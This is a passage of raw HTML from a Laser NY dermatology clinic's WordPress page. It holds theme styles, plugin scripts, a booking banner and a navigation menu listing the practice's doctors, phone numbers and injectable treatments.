<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/5883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=5883' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fblog%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>
<script>
jQuery(document).ready(function($) {
    const $modal = $('#custom-modal');
    const $closeModalButton = $('#custom-modal .close');

    // Show modal and add class to body
    $modal.css('display', 'flex');
    $('body').addClass('modal-active');

    // Close button click
    $closeModalButton.on('click', () => {
        $modal.css('display', 'none');
        $('body').removeClass('modal-active');
    });

    // Close when clicking outside modal
    $(window).on('click', (e) => {
        if ($(e.target).is('#custom-modal')) {
            $modal.css('display', 'none');
            $('body').removeClass('modal-active');
        }
    });
});
 </script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style></head>
<body class="paged wp-singular page-template-default page page-id-5883 paged-2 page-paged-2 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
